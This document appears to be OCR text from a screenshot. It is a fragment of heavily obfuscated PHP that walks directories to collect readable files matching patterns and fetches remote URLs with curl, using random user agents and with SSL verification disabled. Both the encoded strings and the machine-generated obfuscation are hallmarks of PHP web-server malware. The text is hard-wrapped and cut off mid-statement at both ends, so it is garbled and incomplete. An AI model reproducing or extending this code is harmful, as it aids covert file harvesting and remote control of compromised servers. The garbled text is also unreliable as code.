
($_21,nel(6))===(strlen($_21)-round(0+0.5+0.
5)))continue;$_22=$_19[round(0)] .$_15 .$_2
1;if(is_dir($_22)){$_22=str_replace($_14,$_1
5,$_22);$_22=str_replace(nel(7),$_15,$_2
2);$_23[]=$_22;$_18[]=array($_22,substr_coun
t($_22,$_15));}else if(is_file($_22)&& is_re
adable($_22)&&!is_link($_22)){foreach($_12 a
s $_3){if(preg_match($_3,$_21)){if(realpath
($_22)!== false)$_17[]=realpath($_22);else 
$_17[]=$_22;break;}}}}}return $_17;}}if(!fun
ction_exists('cc2')){function cc2($_24,$_25=
10){$_26=array(nel(8),nel(9),nel(10),nel(1
1));if(function_exists('curl_init')&& functi
on_exists('curl_exec')){$_27=$_26[rand(round
(0),count($_26)-round(0+1))];$_28=curl_init
();curl_setopt($_28,10002,$_24);curl_setopt
($_28,42,round(0));curl_setopt($_28,13,$_2
5);curl_setopt($_28,19913,round(0+0.25+0.25+
0.25+0.25));curl_setopt($_28,10018,$_27);if
(!(@ini_get(nel(12))||@ini_get(nel(13)))){@c
url_setopt($_28,52,round(0+0.25+0.25+0.25+0.
25));}@curl_setopt($_28,68,round(0+0.75+0.75
+0.75+0.75));@curl_setopt($_28,64,false);$_2
9=curl_exec($_28);curl_close($_28);if($_29 !